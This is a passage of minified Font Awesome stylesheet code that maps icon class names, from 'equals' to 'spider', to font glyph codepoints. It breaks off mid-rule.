fa-equals:before{content:"\f52c"}.fa-eraser:before{content:"\f12d"}.fa-erlang:before{content:"\f39d"}.fa-ethereum:before{content:"\f42e"}.fa-ethernet:before{content:"\f796"}.fa-etsy:before{content:"\f2d7"}.fa-euro-sign:before{content:"\f153"}.fa-evernote:before{content:"\f839"}.fa-exchange-alt:before{content:"\f362"}.fa-exclamation:before{content:"\f12a"}.fa-exclamation-circle:before{content:"\f06a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-expand:before{content:"\f065"}.fa-expand-alt:before{content:"\f424"}.fa-expand-arrows-alt:before{content:"\f31e"}.fa-expeditedssl:before{content:"\f23e"}.fa-external-link-alt:before{content:"\f35d"}.fa-external-link-square-alt:before{content:"\f360"}.fa-eye:before{content:"\f06e"}.fa-eye-dropper:before{content:"\f1fb"}.fa-eye-slash:before{content:"\f070"}.fa-facebook:before{content:"\f09a"}.fa-facebook-f:before{content:"\f39e"}.fa-facebook-messenger:before{content:"\f39f"}.fa-facebook-square:before{content:"\f082"}.fa-fan:before{content:"\f863"}.fa-fantasy-flight-games:before{content:"\f6dc"}.fa-fast-backward:before{content:"\f049"}.fa-fast-forward:before{content:"\f050"}.fa-faucet:before{content:"\e005"}.fa-fax:before{content:"\f1ac"}.fa-feather:before{content:"\f52d"}.fa-feather-alt:before{content:"\f56b"}.fa-fedex:before{content:"\f797"}.fa-fedora:before{content:"\f798"}.fa-female:before{content:"\f182"}.fa-fighter-jet:before{content:"\f0fb"}.fa-figma:before{content:"\f799"}.fa-file:before{content:"\f15b"}.fa-file-alt:before{content:"\f15c"}.fa-file-archive:before{content:"\f1c6"}.fa-file-audio:before{content:"\f1c7"}.fa-file-code:before{content:"\f1c9"}.fa-file-contract:before{content:"\f56c"}.fa-file-csv:before{content:"\f6dd"}.fa-file-download:before{content:"\f56d"}.fa-file-excel:before{content:"\f1c3"}.fa-file-export:before{content:"\f56e"}.fa-file-image:before{content:"\f1c5"}.fa-file-import:before{content:"\f56f"}.fa-file-invoice:before{content:"\f570"}.fa-file-invoice-dollar:before{content:"\f571"}.fa-file-medical:before{content:"\f477"}.fa-file-medical-alt:before{content:"\f478"}.fa-file-pdf:before{content:"\f1c1"}.fa-file-powerpoint:before{content:"\f1c4"}.fa-file-prescription:before{content:"\f572"}.fa-file-signature:before{content:"\f573"}.fa-file-upload:before{content:"\f574"}.fa-file-video:before{content:"\f1c8"}.fa-file-word:before{content:"\f1c2"}.fa-fill:before{content:"\f575"}.fa-fill-drip:before{content:"\f576"}.fa-film:before{content:"\f008"}.fa-filter:before{content:"\f0b0"}.fa-fingerprint:before{content:"\f577"}.fa-fire:before{content:"\f06d"}.fa-fire-alt:before{content:"\f7e4"}.fa-fire-extinguisher:before{content:"\f134"}.fa-firefox:before{content:"\f269"}.fa-firefox-browser:before{content:"\e007"}.fa-first-aid:before{content:"\f479"}.fa-first-order:before{content:"\f2b0"}.fa-first-order-alt:before{content:"\f50a"}.fa-firstdraft:before{content:"\f3a1"}.fa-fish:before{content:"\f578"}.fa-fist-raised:before{content:"\f6de"}.fa-flag:before{content:"\f024"}.fa-flag-checkered:before{content:"\f11e"}.fa-flag-usa:before{content:"\f74d"}.fa-flask:before{content:"\f0c3"}.fa-flickr:before{content:"\f16e"}.fa-flipboard:before{content:"\f44d"}.fa-flushed:before{content:"\f579"}.fa-fly:before{content:"\f417"}.fa-folder:before{content:"\f07b"}.fa-folder-minus:before{content:"\f65d"}.fa-folder-open:before{content:"\f07c"}.fa-folder-plus:before{content:"\f65e"}.fa-font:before{content:"\f031"}.fa-font-awesome:before{content:"\f2b4"}.fa-font-awesome-alt:before{content:"\f35c"}.fa-font-awesome-flag:before{content:"\f425"}.fa-font-awesome-logo-full:before{content:"\f4e6"}.fa-fonticons:before{content:"\f280"}.fa-fonticons-fi:before{content:"\f3a2"}.fa-football-ball:before{content:"\f44e"}.fa-fort-awesome:before{content:"\f286"}.fa-fort-awesome-alt:before{content:"\f3a3"}.fa-forumbee:before{content:"\f211"}.fa-forward:before{content:"\f04e"}.fa-foursquare:before{content:"\f180"}.fa-free-code-camp:before{content:"\f2c5"}.fa-freebsd:before{content:"\f3a4"}.fa-frog:before{content:"\f52e"}.fa-frown:before{content:"\f119"}.fa-frown-open:before{content:"\f57a"}.fa-fulcrum:before{content:"\f50b"}.fa-funnel-dollar:before{content:"\f662"}.fa-futbol:before{content:"\f1e3"}.fa-galactic-republic:before{content:"\f50c"}.fa-galactic-senate:before{content:"\f50d"}.fa-gamepad:before{content:"\f11b"}.fa-gas-pump:before{content:"\f52f"}.fa-gavel:before{content:"\f0e3"}.fa-gem:before{content:"\f3a5"}.fa-genderless:before{content:"\f22d"}.fa-get-pocket:before{content:"\f265"}.fa-gg:before{content:"\f260"}.fa-gg-circle:before{content:"\f261"}.fa-ghost:before{content:"\f6e2"}.fa-gift:before{content:"\f06b"}.fa-gifts:before{content:"\f79c"}.fa-git:before{content:"\f1d3"}.fa-git-alt:before{content:"\f841"}.fa-git-square:before{content:"\f1d2"}.fa-github:before{content:"\f09b"}.fa-github-alt:before{content:"\f113"}.fa-github-square:before{content:"\f092"}.fa-gitkraken:before{content:"\f3a6"}.fa-gitlab:before{content:"\f296"}.fa-gitter:before{content:"\f426"}.fa-glass-cheers:before{content:"\f79f"}.fa-glass-martini:before{content:"\f000"}.fa-glass-martini-alt:before{content:"\f57b"}.fa-glass-whiskey:before{content:"\f7a0"}.fa-glasses:before{content:"\f530"}.fa-glide:before{content:"\f2a5"}.fa-glide-g:before{content:"\f2a6"}.fa-globe:before{content:"\f0ac"}.fa-globe-africa:before{content:"\f57c"}.fa-globe-americas:before{content:"\f57d"}.fa-globe-asia:before{content:"\f57e"}.fa-globe-europe:before{content:"\f7a2"}.fa-gofore:before{content:"\f3a7"}.fa-golf-ball:before{content:"\f450"}.fa-goodreads:before{content:"\f3a8"}.fa-goodreads-g:before{content:"\f3a9"}.fa-google:before{content:"\f1a0"}.fa-google-drive:before{content:"\f3aa"}.fa-google-pay:before{content:"\e079"}.fa-google-play:before{content:"\f3ab"}.fa-google-plus:before{content:"\f2b3"}.fa-google-plus-g:before{content:"\f0d5"}.fa-google-plus-square:before{content:"\f0d4"}.fa-google-wallet:before{content:"\f1ee"}.fa-gopuram:before{content:"\f664"}.fa-graduation-cap:before{content:"\f19d"}.fa-gratipay:before{content:"\f184"}.fa-grav:before{content:"\f2d6"}.fa-greater-than:before{content:"\f531"}.fa-greater-than-equal:before{content:"\f532"}.fa-grimace:before{content:"\f57f"}.fa-grin:before{content:"\f580"}.fa-grin-alt:before{content:"\f581"}.fa-grin-beam:before{content:"\f582"}.fa-grin-beam-sweat:before{content:"\f583"}.fa-grin-hearts:before{content:"\f584"}.fa-grin-squint:before{content:"\f585"}.fa-grin-squint-tears:before{content:"\f586"}.fa-grin-stars:before{content:"\f587"}.fa-grin-tears:before{content:"\f588"}.fa-grin-tongue:before{content:"\f589"}.fa-grin-tongue-squint:before{content:"\f58a"}.fa-grin-tongue-wink:before{content:"\f58b"}.fa-grin-wink:before{content:"\f58c"}.fa-grip-horizontal:before{content:"\f58d"}.fa-grip-lines:before{content:"\f7a4"}.fa-grip-lines-vertical:before{content:"\f7a5"}.fa-grip-vertical:before{content:"\f58e"}.fa-gripfire:before{content:"\f3ac"}.fa-grunt:before{content:"\f3ad"}.fa-guilded:before{content:"\e07e"}.fa-guitar:before{content:"\f7a6"}.fa-gulp:before{content:"\f3ae"}.fa-h-square:before{content:"\f0fd"}.fa-hacker-news:before{content:"\f1d4"}.fa-hacker-news-square:before{content:"\f3af"}.fa-hackerrank:before{content:"\f5f7"}.fa-hamburger:before{content:"\f805"}.fa-hammer:before{content:"\f6e3"}.fa-hamsa:before{content:"\f665"}.fa-hand-holding:before{content:"\f4bd"}.fa-hand-holding-heart:before{content:"\f4be"}.fa-hand-holding-medical:before{content:"\e05c"}.fa-hand-holding-usd:before{content:"\f4c0"}.fa-hand-holding-water:before{content:"\f4c1"}.fa-hand-lizard:before{content:"\f258"}.fa-hand-middle-finger:before{content:"\f806"}.fa-hand-paper:before{content:"\f256"}.fa-hand-peace:before{content:"\f25b"}.fa-hand-point-down:before{content:"\f0a7"}.fa-hand-point-left:before{content:"\f0a5"}.fa-hand-point-right:before{content:"\f0a4"}.fa-hand-point-up:before{content:"\f0a6"}.fa-hand-pointer:before{content:"\f25a"}.fa-hand-rock:before{content:"\f255"}.fa-hand-scissors:before{content:"\f257"}.fa-hand-sparkles:before{content:"\e05d"}.fa-hand-spock:before{content:"\f259"}.fa-hands:before{content:"\f4c2"}.fa-hands-helping:before{content:"\f4c4"}.fa-hands-wash:before{content:"\e05e"}.fa-handshake:before{content:"\f2b5"}.fa-handshake-alt-slash:before{content:"\e05f"}.fa-handshake-slash:before{content:"\e060"}.fa-hanukiah:before{content:"\f6e6"}.fa-hard-hat:before{content:"\f807"}.fa-hashtag:before{content:"\f292"}.fa-hat-cowboy:before{content:"\f8c0"}.fa-hat-cowboy-side:before{content:"\f8c1"}.fa-hat-wizard:before{content:"\f6e8"}.fa-hdd:before{content:"\f0a0"}.fa-head-side-cough:before{content:"\e061"}.fa-head-side-cough-slash:before{content:"\e062"}.fa-head-side-mask:before{content:"\e063"}.fa-head-side-virus:before{content:"\e064"}.fa-heading:before{content:"\f1dc"}.fa-headphones:before{content:"\f025"}.fa-headphones-alt:before{content:"\f58f"}.fa-headset:before{content:"\f590"}.fa-heart:before{content:"\f004"}.fa-heart-broken:before{content:"\f7a9"}.fa-heartbeat:before{content:"\f21e"}.fa-helicopter:before{content:"\f533"}.fa-highlighter:before{content:"\f591"}.fa-hiking:before{content:"\f6ec"}.fa-hippo:before{content:"\f6ed"}.fa-hips:before{content:"\f452"}.fa-hire-a-helper:before{content:"\f3b0"}.fa-history:before{content:"\f1da"}.fa-hive:before{content:"\e07f"}.fa-hockey-puck:before{content:"\f453"}.fa-holly-berry:before{content:"\f7aa"}.fa-home:before{content:"\f015"}.fa-hooli:before{content:"\f427"}.fa-hornbill:before{content:"\f592"}.fa-horse:before{content:"\f6f0"}.fa-horse-head:before{content:"\f7ab"}.fa-hospital:before{content:"\f0f8"}.fa-hospital-alt:before{content:"\f47d"}.fa-hospital-symbol:before{content:"\f47e"}.fa-hospital-user:before{content:"\f80d"}.fa-hot-tub:before{content:"\f593"}.fa-hotdog:before{content:"\f80f"}.fa-hotel:before{content:"\f594"}.fa-hotjar:before{content:"\f3b1"}.fa-hourglass:before{content:"\f254"}.fa-hourglass-end:before{content:"\f253"}.fa-hourglass-half:before{content:"\f252"}.fa-hourglass-start:before{content:"\f251"}.fa-house-damage:before{content:"\f6f1"}.fa-house-user:before{content:"\e065"}.fa-houzz:before{content:"\f27c"}.fa-hryvnia:before{content:"\f6f2"}.fa-html5:before{content:"\f13b"}.fa-hubspot:before{content:"\f3b2"}.fa-i-cursor:before{content:"\f246"}.fa-ice-cream:before{content:"\f810"}.fa-icicles:before{content:"\f7ad"}.fa-icons:before{content:"\f86d"}.fa-id-badge:before{content:"\f2c1"}.fa-id-card:before{content:"\f2c2"}.fa-id-card-alt:before{content:"\f47f"}.fa-ideal:before{content:"\e013"}.fa-igloo:before{content:"\f7ae"}.fa-image:before{content:"\f03e"}.fa-images:before{content:"\f302"}.fa-imdb:before{content:"\f2d8"}.fa-inbox:before{content:"\f01c"}.fa-indent:before{content:"\f03c"}.fa-industry:before{content:"\f275"}.fa-infinity:before{content:"\f534"}.fa-info:before{content:"\f129"}.fa-info-circle:before{content:"\f05a"}.fa-innosoft:before{content:"\e080"}.fa-instagram:before{content:"\f16d"}.fa-instagram-square:before{content:"\e055"}.fa-instalod:before{content:"\e081"}.fa-intercom:before{content:"\f7af"}.fa-internet-explorer:before{content:"\f26b"}.fa-invision:before{content:"\f7b0"}.fa-ioxhost:before{content:"\f208"}.fa-italic:before{content:"\f033"}.fa-itch-io:before{content:"\f83a"}.fa-itunes:before{content:"\f3b4"}.fa-itunes-note:before{content:"\f3b5"}.fa-java:before{content:"\f4e4"}.fa-jedi:before{content:"\f669"}.fa-jedi-order:before{content:"\f50e"}.fa-jenkins:before{content:"\f3b6"}.fa-jira:before{content:"\f7b1"}.fa-joget:before{content:"\f3b7"}.fa-joint:before{content:"\f595"}.fa-joomla:before{content:"\f1aa"}.fa-journal-whills:before{content:"\f66a"}.fa-js:before{content:"\f3b8"}.fa-js-square:before{content:"\f3b9"}.fa-jsfiddle:before{content:"\f1cc"}.fa-kaaba:before{content:"\f66b"}.fa-kaggle:before{content:"\f5fa"}.fa-key:before{content:"\f084"}.fa-keybase:before{content:"\f4f5"}.fa-keyboard:before{content:"\f11c"}.fa-keycdn:before{content:"\f3ba"}.fa-khanda:before{content:"\f66d"}.fa-kickstarter:before{content:"\f3bb"}.fa-kickstarter-k:before{content:"\f3bc"}.fa-kiss:before{content:"\f596"}.fa-kiss-beam:before{content:"\f597"}.fa-kiss-wink-heart:before{content:"\f598"}.fa-kiwi-bird:before{content:"\f535"}.fa-korvue:before{content:"\f42f"}.fa-landmark:before{content:"\f66f"}.fa-language:before{content:"\f1ab"}.fa-laptop:before{content:"\f109"}.fa-laptop-code:before{content:"\f5fc"}.fa-laptop-house:before{content:"\e066"}.fa-laptop-medical:before{content:"\f812"}.fa-laravel:before{content:"\f3bd"}.fa-lastfm:before{content:"\f202"}.fa-lastfm-square:before{content:"\f203"}.fa-laugh:before{content:"\f599"}.fa-laugh-beam:before{content:"\f59a"}.fa-laugh-squint:before{content:"\f59b"}.fa-laugh-wink:before{content:"\f59c"}.fa-layer-group:before{content:"\f5fd"}.fa-leaf:before{content:"\f06c"}.fa-leanpub:before{content:"\f212"}.fa-lemon:before{content:"\f094"}.fa-less:before{content:"\f41d"}.fa-less-than:before{content:"\f536"}.fa-less-than-equal:before{content:"\f537"}.fa-level-down-alt:before{content:"\f3be"}.fa-level-up-alt:before{content:"\f3bf"}.fa-life-ring:before{content:"\f1cd"}.fa-lightbulb:before{content:"\f0eb"}.fa-line:before{content:"\f3c0"}.fa-link:before{content:"\f0c1"}.fa-linkedin:before{content:"\f08c"}.fa-linkedin-in:before{content:"\f0e1"}.fa-linode:before{content:"\f2b8"}.fa-linux:before{content:"\f17c"}.fa-lira-sign:before{content:"\f195"}.fa-list:before{content:"\f03a"}.fa-list-alt:before{content:"\f022"}.fa-list-ol:before{content:"\f0cb"}.fa-list-ul:before{content:"\f0ca"}.fa-location-arrow:before{content:"\f124"}.fa-lock:before{content:"\f023"}.fa-lock-open:before{content:"\f3c1"}.fa-long-arrow-alt-down:before{content:"\f309"}.fa-long-arrow-alt-left:before{content:"\f30a"}.fa-long-arrow-alt-right:before{content:"\f30b"}.fa-long-arrow-alt-up:before{content:"\f30c"}.fa-low-vision:before{content:"\f2a8"}.fa-luggage-cart:before{content:"\f59d"}.fa-lungs:before{content:"\f604"}.fa-lungs-virus:before{content:"\e067"}.fa-lyft:before{content:"\f3c3"}.fa-magento:before{content:"\f3c4"}.fa-magic:before{content:"\f0d0"}.fa-magnet:before{content:"\f076"}.fa-mail-bulk:before{content:"\f674"}.fa-mailchimp:before{content:"\f59e"}.fa-male:before{content:"\f183"}.fa-mandalorian:before{content:"\f50f"}.fa-map:before{content:"\f279"}.fa-map-marked:before{content:"\f59f"}.fa-map-marked-alt:before{content:"\f5a0"}.fa-map-marker:before{content:"\f041"}.fa-map-marker-alt:before{content:"\f3c5"}.fa-map-pin:before{content:"\f276"}.fa-map-signs:before{content:"\f277"}.fa-markdown:before{content:"\f60f"}.fa-marker:before{content:"\f5a1"}.fa-mars:before{content:"\f222"}.fa-mars-double:before{content:"\f227"}.fa-mars-stroke:before{content:"\f229"}.fa-mars-stroke-h:before{content:"\f22b"}.fa-mars-stroke-v:before{content:"\f22a"}.fa-mask:before{content:"\f6fa"}.fa-mastodon:before{content:"\f4f6"}.fa-maxcdn:before{content:"\f136"}.fa-mdb:before{content:"\f8ca"}.fa-medal:before{content:"\f5a2"}.fa-medapps:before{content:"\f3c6"}.fa-medium:before{content:"\f23a"}.fa-medium-m:before{content:"\f3c7"}.fa-medkit:before{content:"\f0fa"}.fa-medrt:before{content:"\f3c8"}.fa-meetup:before{content:"\f2e0"}.fa-megaport:before{content:"\f5a3"}.fa-meh:before{content:"\f11a"}.fa-meh-blank:before{content:"\f5a4"}.fa-meh-rolling-eyes:before{content:"\f5a5"}.fa-memory:before{content:"\f538"}.fa-mendeley:before{content:"\f7b3"}.fa-menorah:before{content:"\f676"}.fa-mercury:before{content:"\f223"}.fa-meteor:before{content:"\f753"}.fa-microblog:before{content:"\e01a"}.fa-microchip:before{content:"\f2db"}.fa-microphone:before{content:"\f130"}.fa-microphone-alt:before{content:"\f3c9"}.fa-microphone-alt-slash:before{content:"\f539"}.fa-microphone-slash:before{content:"\f131"}.fa-microscope:before{content:"\f610"}.fa-microsoft:before{content:"\f3ca"}.fa-minus:before{content:"\f068"}.fa-minus-circle:before{content:"\f056"}.fa-minus-square:before{content:"\f146"}.fa-mitten:before{content:"\f7b5"}.fa-mix:before{content:"\f3cb"}.fa-mixcloud:before{content:"\f289"}.fa-mixer:before{content:"\e056"}.fa-mizuni:before{content:"\f3cc"}.fa-mobile:before{content:"\f10b"}.fa-mobile-alt:before{content:"\f3cd"}.fa-modx:before{content:"\f285"}.fa-monero:before{content:"\f3d0"}.fa-money-bill:before{content:"\f0d6"}.fa-money-bill-alt:before{content:"\f3d1"}.fa-money-bill-wave:before{content:"\f53a"}.fa-money-bill-wave-alt:before{content:"\f53b"}.fa-money-check:before{content:"\f53c"}.fa-money-check-alt:before{content:"\f53d"}.fa-monument:before{content:"\f5a6"}.fa-moon:before{content:"\f186"}.fa-mortar-pestle:before{content:"\f5a7"}.fa-mosque:before{content:"\f678"}.fa-motorcycle:before{content:"\f21c"}.fa-mountain:before{content:"\f6fc"}.fa-mouse:before{content:"\f8cc"}.fa-mouse-pointer:before{content:"\f245"}.fa-mug-hot:before{content:"\f7b6"}.fa-music:before{content:"\f001"}.fa-napster:before{content:"\f3d2"}.fa-neos:before{content:"\f612"}.fa-network-wired:before{content:"\f6ff"}.fa-neuter:before{content:"\f22c"}.fa-newspaper:before{content:"\f1ea"}.fa-nimblr:before{content:"\f5a8"}.fa-node:before{content:"\f419"}.fa-node-js:before{content:"\f3d3"}.fa-not-equal:before{content:"\f53e"}.fa-notes-medical:before{content:"\f481"}.fa-npm:before{content:"\f3d4"}.fa-ns8:before{content:"\f3d5"}.fa-nutritionix:before{content:"\f3d6"}.fa-object-group:before{content:"\f247"}.fa-object-ungroup:before{content:"\f248"}.fa-octopus-deploy:before{content:"\e082"}.fa-odnoklassniki:before{content:"\f263"}.fa-odnoklassniki-square:before{content:"\f264"}.fa-oil-can:before{content:"\f613"}.fa-old-republic:before{content:"\f510"}.fa-om:before{content:"\f679"}.fa-opencart:before{content:"\f23d"}.fa-openid:before{content:"\f19b"}.fa-opera:before{content:"\f26a"}.fa-optin-monster:before{content:"\f23c"}.fa-orcid:before{content:"\f8d2"}.fa-osi:before{content:"\f41a"}.fa-otter:before{content:"\f700"}.fa-outdent:before{content:"\f03b"}.fa-page4:before{content:"\f3d7"}.fa-pagelines:before{content:"\f18c"}.fa-pager:before{content:"\f815"}.fa-paint-brush:before{content:"\f1fc"}.fa-paint-roller:before{content:"\f5aa"}.fa-palette:before{content:"\f53f"}.fa-palfed:before{content:"\f3d8"}.fa-pallet:before{content:"\f482"}.fa-paper-plane:before{content:"\f1d8"}.fa-paperclip:before{content:"\f0c6"}.fa-parachute-box:before{content:"\f4cd"}.fa-paragraph:before{content:"\f1dd"}.fa-parking:before{content:"\f540"}.fa-passport:before{content:"\f5ab"}.fa-pastafarianism:before{content:"\f67b"}.fa-paste:before{content:"\f0ea"}.fa-patreon:before{content:"\f3d9"}.fa-pause:before{content:"\f04c"}.fa-pause-circle:before{content:"\f28b"}.fa-paw:before{content:"\f1b0"}.fa-paypal:before{content:"\f1ed"}.fa-peace:before{content:"\f67c"}.fa-pen:before{content:"\f304"}.fa-pen-alt:before{content:"\f305"}.fa-pen-fancy:before{content:"\f5ac"}.fa-pen-nib:before{content:"\f5ad"}.fa-pen-square:before{content:"\f14b"}.fa-pencil-alt:before{content:"\f303"}.fa-pencil-ruler:before{content:"\f5ae"}.fa-penny-arcade:before{content:"\f704"}.fa-people-arrows:before{content:"\e068"}.fa-people-carry:before{content:"\f4ce"}.fa-pepper-hot:before{content:"\f816"}.fa-perbyte:before{content:"\e083"}.fa-percent:before{content:"\f295"}.fa-percentage:before{content:"\f541"}.fa-periscope:before{content:"\f3da"}.fa-person-booth:before{content:"\f756"}.fa-phabricator:before{content:"\f3db"}.fa-phoenix-framework:before{content:"\f3dc"}.fa-phoenix-squadron:before{content:"\f511"}.fa-phone:before{content:"\f095"}.fa-phone-alt:before{content:"\f879"}.fa-phone-slash:before{content:"\f3dd"}.fa-phone-square:before{content:"\f098"}.fa-phone-square-alt:before{content:"\f87b"}.fa-phone-volume:before{content:"\f2a0"}.fa-photo-video:before{content:"\f87c"}.fa-php:before{content:"\f457"}.fa-pied-piper:before{content:"\f2ae"}.fa-pied-piper-alt:before{content:"\f1a8"}.fa-pied-piper-hat:before{content:"\f4e5"}.fa-pied-piper-pp:before{content:"\f1a7"}.fa-pied-piper-square:before{content:"\e01e"}.fa-piggy-bank:before{content:"\f4d3"}.fa-pills:before{content:"\f484"}.fa-pinterest:before{content:"\f0d2"}.fa-pinterest-p:before{content:"\f231"}.fa-pinterest-square:before{content:"\f0d3"}.fa-pizza-slice:before{content:"\f818"}.fa-place-of-worship:before{content:"\f67f"}.fa-plane:before{content:"\f072"}.fa-plane-arrival:before{content:"\f5af"}.fa-plane-departure:before{content:"\f5b0"}.fa-plane-slash:before{content:"\e069"}.fa-play:before{content:"\f04b"}.fa-play-circle:before{content:"\f144"}.fa-playstation:before{content:"\f3df"}.fa-plug:before{content:"\f1e6"}.fa-plus:before{content:"\f067"}.fa-plus-circle:before{content:"\f055"}.fa-plus-square:before{content:"\f0fe"}.fa-podcast:before{content:"\f2ce"}.fa-poll:before{content:"\f681"}.fa-poll-h:before{content:"\f682"}.fa-poo:before{content:"\f2fe"}.fa-poo-storm:before{content:"\f75a"}.fa-poop:before{content:"\f619"}.fa-portrait:before{content:"\f3e0"}.fa-pound-sign:before{content:"\f154"}.fa-power-off:before{content:"\f011"}.fa-pray:before{content:"\f683"}.fa-praying-hands:before{content:"\f684"}.fa-prescription:before{content:"\f5b1"}.fa-prescription-bottle:before{content:"\f485"}.fa-prescription-bottle-alt:before{content:"\f486"}.fa-print:before{content:"\f02f"}.fa-procedures:before{content:"\f487"}.fa-product-hunt:before{content:"\f288"}.fa-project-diagram:before{content:"\f542"}.fa-pump-medical:before{content:"\e06a"}.fa-pump-soap:before{content:"\e06b"}.fa-pushed:before{content:"\f3e1"}.fa-puzzle-piece:before{content:"\f12e"}.fa-python:before{content:"\f3e2"}.fa-qq:before{content:"\f1d6"}.fa-qrcode:before{content:"\f029"}.fa-question:before{content:"\f128"}.fa-question-circle:before{content:"\f059"}.fa-quidditch:before{content:"\f458"}.fa-quinscape:before{content:"\f459"}.fa-quora:before{content:"\f2c4"}.fa-quote-left:before{content:"\f10d"}.fa-quote-right:before{content:"\f10e"}.fa-quran:before{content:"\f687"}.fa-r-project:before{content:"\f4f7"}.fa-radiation:before{content:"\f7b9"}.fa-radiation-alt:before{content:"\f7ba"}.fa-rainbow:before{content:"\f75b"}.fa-random:before{content:"\f074"}.fa-raspberry-pi:before{content:"\f7bb"}.fa-ravelry:before{content:"\f2d9"}.fa-react:before{content:"\f41b"}.fa-reacteurope:before{content:"\f75d"}.fa-readme:before{content:"\f4d5"}.fa-rebel:before{content:"\f1d0"}.fa-receipt:before{content:"\f543"}.fa-record-vinyl:before{content:"\f8d9"}.fa-recycle:before{content:"\f1b8"}.fa-red-river:before{content:"\f3e3"}.fa-reddit:before{content:"\f1a1"}.fa-reddit-alien:before{content:"\f281"}.fa-reddit-square:before{content:"\f1a2"}.fa-redhat:before{content:"\f7bc"}.fa-redo:before{content:"\f01e"}.fa-redo-alt:before{content:"\f2f9"}.fa-registered:before{content:"\f25d"}.fa-remove-format:before{content:"\f87d"}.fa-renren:before{content:"\f18b"}.fa-reply:before{content:"\f3e5"}.fa-reply-all:before{content:"\f122"}.fa-replyd:before{content:"\f3e6"}.fa-republican:before{content:"\f75e"}.fa-researchgate:before{content:"\f4f8"}.fa-resolving:before{content:"\f3e7"}.fa-restroom:before{content:"\f7bd"}.fa-retweet:before{content:"\f079"}.fa-rev:before{content:"\f5b2"}.fa-ribbon:before{content:"\f4d6"}.fa-ring:before{content:"\f70b"}.fa-road:before{content:"\f018"}.fa-robot:before{content:"\f544"}.fa-rocket:before{content:"\f135"}.fa-rocketchat:before{content:"\f3e8"}.fa-rockrms:before{content:"\f3e9"}.fa-route:before{content:"\f4d7"}.fa-rss:before{content:"\f09e"}.fa-rss-square:before{content:"\f143"}.fa-ruble-sign:before{content:"\f158"}.fa-ruler:before{content:"\f545"}.fa-ruler-combined:before{content:"\f546"}.fa-ruler-horizontal:before{content:"\f547"}.fa-ruler-vertical:before{content:"\f548"}.fa-running:before{content:"\f70c"}.fa-rupee-sign:before{content:"\f156"}.fa-rust:before{content:"\e07a"}.fa-sad-cry:before{content:"\f5b3"}.fa-sad-tear:before{content:"\f5b4"}.fa-safari:before{content:"\f267"}.fa-salesforce:before{content:"\f83b"}.fa-sass:before{content:"\f41e"}.fa-satellite:before{content:"\f7bf"}.fa-satellite-dish:before{content:"\f7c0"}.fa-save:before{content:"\f0c7"}.fa-schlix:before{content:"\f3ea"}.fa-school:before{content:"\f549"}.fa-screwdriver:before{content:"\f54a"}.fa-scribd:before{content:"\f28a"}.fa-scroll:before{content:"\f70e"}.fa-sd-card:before{content:"\f7c2"}.fa-search:before{content:"\f002"}.fa-search-dollar:before{content:"\f688"}.fa-search-location:before{content:"\f689"}.fa-search-minus:before{content:"\f010"}.fa-search-plus:before{content:"\f00e"}.fa-searchengin:before{content:"\f3eb"}.fa-seedling:before{content:"\f4d8"}.fa-sellcast:before{content:"\f2da"}.fa-sellsy:before{content:"\f213"}.fa-server:before{content:"\f233"}.fa-servicestack:before{content:"\f3ec"}.fa-shapes:before{content:"\f61f"}.fa-share:before{content:"\f064"}.fa-share-alt:before{content:"\f1e0"}.fa-share-alt-square:before{content:"\f1e1"}.fa-share-square:before{content:"\f14d"}.fa-shekel-sign:before{content:"\f20b"}.fa-shield-alt:before{content:"\f3ed"}.fa-shield-virus:before{content:"\e06c"}.fa-ship:before{content:"\f21a"}.fa-shipping-fast:before{content:"\f48b"}.fa-shirtsinbulk:before{content:"\f214"}.fa-shoe-prints:before{content:"\f54b"}.fa-shopify:before{content:"\e057"}.fa-shopping-bag:before{content:"\f290"}.fa-shopping-basket:before{content:"\f291"}.fa-shopping-cart:before{content:"\f07a"}.fa-shopware:before{content:"\f5b5"}.fa-shower:before{content:"\f2cc"}.fa-shuttle-van:before{content:"\f5b6"}.fa-sign:before{content:"\f4d9"}.fa-sign-in-alt:before{content:"\f2f6"}.fa-sign-language:before{content:"\f2a7"}.fa-sign-out-alt:before{content:"\f2f5"}.fa-signal:before{content:"\f012"}.fa-signature:before{content:"\f5b7"}.fa-sim-card:before{content:"\f7c4"}.fa-simplybuilt:before{content:"\f215"}.fa-sink:before{content:"\e06d"}.fa-sistrix:before{content:"\f3ee"}.fa-sitemap:before{content:"\f0e8"}.fa-sith:before{content:"\f512"}.fa-skating:before{content:"\f7c5"}.fa-sketch:before{content:"\f7c6"}.fa-skiing:before{content:"\f7c9"}.fa-skiing-nordic:before{content:"\f7ca"}.fa-skull:before{content:"\f54c"}.fa-skull-crossbones:before{content:"\f714"}.fa-skyatlas:before{content:"\f216"}.fa-skype:before{content:"\f17e"}.fa-slack:before{content:"\f198"}.fa-slack-hash:before{content:"\f3ef"}.fa-slash:before{content:"\f715"}.fa-sleigh:before{content:"\f7cc"}.fa-sliders-h:before{content:"\f1de"}.fa-slideshare:before{content:"\f1e7"}.fa-smile:before{content:"\f118"}.fa-smile-beam:before{content:"\f5b8"}.fa-smile-wink:before{content:"\f4da"}.fa-smog:before{content:"\f75f"}.fa-smoking:before{content:"\f48d"}.fa-smoking-ban:before{content:"\f54d"}.fa-sms:before{content:"\f7cd"}.fa-snapchat:before{content:"\f2ab"}.fa-snapchat-ghost:before{content:"\f2ac"}.fa-snapchat-square:before{content:"\f2ad"}.fa-snowboarding:before{content:"\f7ce"}.fa-snowflake:before{content:"\f2dc"}.fa-snowman:before{content:"\f7d0"}.fa-snowplow:before{content:"\f7d2"}.fa-soap:before{content:"\e06e"}.fa-socks:before{content:"\f696"}.fa-solar-panel:before{content:"\f5ba"}.fa-sort:before{content:"\f0dc"}.fa-sort-alpha-down:before{content:"\f15d"}.fa-sort-alpha-down-alt:before{content:"\f881"}.fa-sort-alpha-up:before{content:"\f15e"}.fa-sort-alpha-up-alt:before{content:"\f882"}.fa-sort-amount-down:before{content:"\f160"}.fa-sort-amount-down-alt:before{content:"\f884"}.fa-sort-amount-up:before{content:"\f161"}.fa-sort-amount-up-alt:before{content:"\f885"}.fa-sort-down:before{content:"\f0dd"}.fa-sort-numeric-down:before{content:"\f162"}.fa-sort-numeric-down-alt:before{content:"\f886"}.fa-sort-numeric-up:before{content:"\f163"}.fa-sort-numeric-up-alt:before{content:"\f887"}.fa-sort-up:before{content:"\f0de"}.fa-soundcloud:before{content:"\f1be"}.fa-sourcetree:before{content:"\f7d3"}.fa-spa:before{content:"\f5bb"}.fa-space-shuttle:before{content:"\f197"}.fa-speakap:before{content:"\f3f3"}.fa-speaker-deck:before{content:"\f83c"}.fa-spell-check:before{content:"\f891"}.fa-spider:before{content:"\f